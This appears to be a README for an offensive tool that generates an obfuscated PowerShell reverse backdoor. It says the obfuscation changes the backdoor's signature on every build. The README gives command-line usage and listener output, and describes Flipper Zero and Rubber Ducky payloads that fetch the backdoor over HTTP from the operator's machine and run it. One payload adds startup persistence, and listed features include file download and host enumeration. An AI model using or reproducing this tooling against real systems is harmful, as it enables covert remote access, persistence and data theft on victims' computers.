Powershell-Backdoor-Generator is a reverse backdoor written in Powershell and obfuscated with Python. Allowing the backdoor to have a new signature after every build. With the capabilties to create a Flipper Zero/ Hak5 USB Rubber ducky payload.
usage: listen.py [-h] [--ip-address IP_ADDRESS] [--port PORT] [--random] [--out OUT] [--verbose] [--delay DELAY] [--flipper FLIPPER] [--ducky]
[--server-port SERVER_PORT] [--payload PAYLOAD] [--list--payloads] [-k KEYBOARD] [-L] [-H]
Powershell Backdoor Generator
options:
-h, --help show this help message and exit
--ip-address IP_ADDRESS, -i IP_ADDRESS
IP Address to bind the backdoor too (default: 192.168.X.XX)
--port PORT, -p PORT Port for the backdoor to connect over (default: 4444)
--random, -r Randomizes the outputed backdoor's file name
--out OUT, -o OUT Specify the backdoor filename (relative file names)
--verbose, -v Show verbose output
--delay DELAY Delay in milliseconds before Flipper Zero/Ducky-Script payload execution (default:100)
--flipper FLIPPER Payload file for flipper zero (includes EOL conversion) (relative file name)
--ducky Creates an inject.bin for the http server
--server-port SERVER_PORT
Port to run the HTTP server on (--server) (default: 8080)
--payload PAYLOAD USB Rubber Ducky/Flipper Zero backdoor payload to execute
--list--payloads List all available payloads
-k KEYBOARD, --keyboard KEYBOARD
Keyboard layout for Bad Usb/Flipper Zero (default: us)
-A, --actually-listen
Just listen for any backdoor connections
-H, --listen-and-host
Just listen for any backdoor connections and host the backdoor directory
Features
- Hak5 Rubber Ducky payload
- Flipper Zero payload
- Download Files from remote system
- Play wav files from a URL
- Fetch target computers public IP address
- List local users
- Find Intresting Files
- Enumerate OS Information
- Find BIOS Information
- Get Anti-Virus Status
- Get Active TCP Clients
- Install Choco (https://chocolatey.org/)
- Checks for common pentesting software installed
Standard backdoor
C:\Users\DrewQ\Desktop\powershell-backdoor-main> python .\listen.py --verbose [*] Encoding backdoor script [*] Saved backdoor backdoor.ps1 sha1:32b9ca5c3cd088323da7aed161a788709d171b71 [*] Starting Backdoor Listener 192.168.0.223:4444 use CTRL+BREAK to stop
A file in the current working directory will be created called backdoor.ps1
Backdoor Execution
Tested on Windows 11, Windows 10 and Kali Linux
powershell.exe -File backdoor.ps1 -ExecutionPolicy Unrestricted
┌──(drew㉿kali)-[/home/drew/Documents] └─PS> ./backdoor.ps1
Bad USB/ USB Rubber Ducky attacks
When using any of these attacks you will be opening up a HTTP server hosting the backdoor. Once the backdoor is retrieved the HTTP server will be shutdown.
Payloads
- Execute — Execute the backdoor
- BindAndExecute — Place the backdoor in the users temp directory, bind the backdoor to startup and then execute it. (Requires Admin)
Flipper Zero Backdoor
Below will generate a file called powershell_backdoor.txt, which when triggered on the Flipper will fetch the backdoor from your computer over HTTP and execute it.
C:\Users\DrewQ\Desktop\powershell-backdoor-main> python .\listen.py --flipper powershell_backdoor --payload execute
[*] Started HTTP server hosting file: http://192.168.0.223:8989/backdoor.ps1
[*] Starting Backdoor Listener 192.168.0.223:4444 use CTRL+BREAK to stop
Place the text file you specified (e.g: powershell_backdoor.txt) into your flipper zero. When the payload is executed it will download and execute backdoor.ps1
Usb Rubber Ducky Backdoor
Below is a tutorial on how to generate an inject.bin file for the Hak5 USB Rubber ducky
C:\Users\DrewQ\Desktop\powershell-backdoor-main> python .\listen.py --ducky --payload BindAndExecute
[*] Started HTTP server hosting file: http://192.168.0.223:8989/backdoor.ps1
[*] Starting Backdoor Listener 192.168.0.223:4444 use CTRL+BREAK to stop
A file named inject.bin will be placed in your current working directory. Java is required for this feature. When the payload is executed it will download and execute backdoor.ps1















.png)

